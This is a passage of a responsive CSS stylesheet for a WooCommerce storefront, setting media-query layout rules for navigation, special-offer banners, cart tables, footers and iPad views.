    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
